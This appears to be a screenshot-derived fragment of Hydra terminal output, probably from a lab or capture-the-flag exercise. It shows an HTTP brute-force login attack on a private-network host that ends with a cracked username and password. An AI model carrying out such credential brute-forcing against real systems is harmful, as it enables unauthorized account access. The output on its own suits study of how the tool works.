 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10141 of 143444
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10142 of 143444
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-29 18:39:43
root@Kali:~/Downloads#